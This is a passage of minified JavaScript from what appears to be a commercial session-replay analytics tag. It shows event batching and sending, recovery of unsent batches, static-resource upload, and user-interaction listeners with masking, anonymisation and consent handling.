0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.rg();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.rg():this.Ob()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Ob(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ve&&this.gs){(e=this.ve)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.Se&&this.yt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Cb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Nb){let e={type:L.API_ERROR,date:O.now(),args:[this.Se.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}Mb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.Db]:s.ug}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.kb]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Mb(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.xb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&bo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.xb=255,s.Nb=20,s.kb="etrp",s.Db="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),fS=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Lb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Ub(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Lb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}Ub(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),pS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),gS=8*1024*1024,mS=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.fg=e,this.wt=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Ml()&&(this.He=this.wt.getRequestParameters(),this.Vb=`${this.fg}/exist?${Ji.toQuery(this.He)}`,this.jb=`${this.fg}/putTag?${Ji.toQuery(this.He)}`,this.gg=qi(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.Hb()}finally{this.ps=!1}},300),this.xe.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async Hb(){let t=this.zh;this.zh={};let e=await this.Bb(t);if(!e.length)return;let i=this.Fb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.jb,{method:"POST",body:r})))}async $b(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:pS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Vb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Bb(t){let e=[],i=await this.$b(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Fb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<gS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Wh=2*1e3*1024,yS=200,Wc=(()=>{class s{constructor(t=Wh){this.Bt=[],this.qh=new dr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=yS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}OO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ES(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function vS(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Yc=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),SS=3,wS=8,_S=(()=>{class s{constructor(t,e=Wh,i=SS){this.Gb=t,this.Eg=e,this.Wh=i,this.Ja={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Fi(){return ES(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),bS)}Sg(){let t=this.Gb();if(t<=0)return{batch:new Wc(this.Eg),metadata:{pageNumber:0,requestIndex:new Yc}};let e=this.Ja[t];if(e)return e;let i={batch:new Wc(this.Eg),metadata:{pageNumber:t,requestIndex:new Yc}};return this.Ja[t]=i,this.Fi().length>Math.max(this.Wh,wS)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function bS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var AS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function TS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Xc="data-cs-scroll-container";function RS(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&RS(i)&&Re(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Xc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Xc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),CS=33,IS=(()=>{class s{constructor(){this.eventType="user",this.Xh=[],this.Qb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Zb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.Kh=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=TS(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.Kh,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new _i((e,i)=>{switch(i){case"initial":case"added":this.$i(e);break;case"removed":this.Gi(e);break}})}init(){this.tA(),this.eA(),this.Jh()}onEvent(t){csArray.prototype.push.call(this.Xh,t)}ce(t,e=!1){csArray.prototype.forEach.call(this.Xh,i=>i(t,e))}start(){this.mh(),this.$i(document),this.ge.observe()}stop(){this.Gi(document),this.ge.disconnect(),this.Xh=[]}eA(){this.sA()&&csArray.prototype.push.call(this.Za,...this.Qb)}tA(){this.iA()&&csArray.prototype.push.call(this.Za,...this.Zb)}$i(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>Et(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Et(i)})}Gi(t){Kn(t)?csArray.prototype.forEach.call(this.Za,e=>vt(e)):csArray.prototype.forEach.call(this.Kh,e=>{let i={type:e.type,listener:e.listener,boundElement:t};vt(i)})}sA(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}iA(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}mh(){this.nA()}nA(){let t=ui.getScrollContainer()||document,e=W(t),i=this.wg(t);if(i.top!==0||i.left!==0){let r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r,!0)}}wg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=W(t),i=this.wg(t),r={type:L.SCROLL,args:[e,i.left,i.top],date:O.now()};this.ce(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=W(t.target),i={type:L.MOUSE_OVER,args:[e],date:O.now()};this.ce(i)}clickListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLICK,args:[i],date:O.now()};this.ce(r)}keyUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_UP,args:[i,r],date:O.now()};this.ce(o)}keyDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r=this.F[t.key];if(r===void 0)return;let o={type:L.KEY_DOWN,args:[i,r],date:O.now()};this.ce(o)}copyListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.COPY],date:O.now()};this.ce(r)}cutListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.CUT],date:O.now()};this.ce(r)}pasteListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.CLIPBOARD_COMMAND,args:[i,hi.PASTE],date:O.now()};this.ce(r)}pointerUpListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_UP,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button],date:O.now()};this.ce(r)}pointerMoveListener(t){let e={type:L.POINTER_MOVE,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1)],date:O.now()};this.ce(e)}pointerDownListener(t){let e=Nt(t);if(D.isMaskedElementChild(e))return;let i=W(e),r={type:L.POINTER_DOWN,args:[t.pointerId,t.pointerType,zt(t.clientX,1),zt(t.clientY,1),i,t.button,{pageX:zt(t.pageX,1),pageY:zt(t.pageY,1)}],date:O.now()};this.ce(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_START,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:L.TOUCH_MOVE,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?L.TOUCH_END:L.TOUCH_CANCEL,args:[r.identifier,zt(r.clientX,1),zt(r.clientY,1)],date:O.now()};this.ce(o)}}Jh(){this.F={},this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Backspace=J.BACKSPACE,this.F.Enter=J.ENTER,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB,this.F.Escape=J.ESCAPE,this.F.Esc=J.ESCAPE,this.F.End=J.END,this.F.Alt=J.ALT,this.F.Control=J.CTRL,this.F.Meta=J.META}}return V([At("RecordingPageEvents.start")],s.prototype,"start",null),V([P("scroll")],s.prototype,"scrollListener",null),V([P("mouseOver"),dt(),Ag()],s.prototype,"mouseOverListener",null),V([P("click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: pointerup"),dt()],s.prototype,"pointerUpListener",null),V([P("Event handler type: pointermove"),dt(),wi({wait:CS})],s.prototype,"pointerMoveListener",null),V([P("Event handler type: pointerdown"),dt()],s.prototype,"pointerDownListener",null),V([P("Event handler type: touchstart"),dt()],s.prototype,"touchStartListener",null),V([P("Event handler type: touchmove"),dt()],s.prototype,"touchMoveListener",null),V([P("Event handler type: touchend-cancel"),dt()],s.prototype,"touchEndCancelListener",null),s})(),PS=(()=>{class s{constructor(t={maskingEnabled:!0}){this.rA=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.Qh($i(t))}scanElement(t,e){this.rA.maskingEnabled&&(D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e))||(rn(t)?this.oA(t):Wo(t)?this.aA(t,e):(this.cA(t,e),this.lA(t,e),this.hA(t,e)))}aA(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:Th(t)};this.tc({type:"stylesheet",asset:o})}}oA(t){var e;let i=new Set;if(t.textContent)for(let o of $i(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||B.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of $i(c))i.add(l)}this.Qh($e(i))}Zh(t){return!this.uA(t)&&!oe(t)&&!Cp(t)}cA(t,e){if(vf(t)||Ef(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.Zh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.dA(t.srcset)}}lA(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}dA(t){this.Qh(ma(t))}hA(t,e){if((bf(t)||Af(t)||Tf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.Zh(i)){let r={assetId:Ee(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:r})}}}Qh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.Zh(e)),e=>({rawUrl:e,absoluteUrl:Ee(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}uA(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),OS=30,NS=0,Yh=(()=>{class s{constructor(t,e=OS,i=NS){this.fA=t,this.pA=e,this.gA=i,this.ss=new sn,this.Ye=!1,this.tu=0,this._g=()=>{for(this.tu=0;this.ss.length;){if(this.tu>=this.pA){csSetTimeout(this._g,this.gA);return}let r=O.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=O.elapsed()-r;this.tu+=c}this.Ye=!1}}schedule(t,e=!1){if(!this.fA||e){t();return}bt.general.pendingTasks.increase(),this.ss.push(t),this.mA()}mA(){this.Ye||(this.Ye=!0,csSetTimeout(()=>{this._g()}))}runTask(t){bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){bt.general.pendingTasks.clear(),bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return V([P("TaskScheduler"),At("runTask")],s.prototype,"runTask",null),V([At("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),MS=(()=>{class 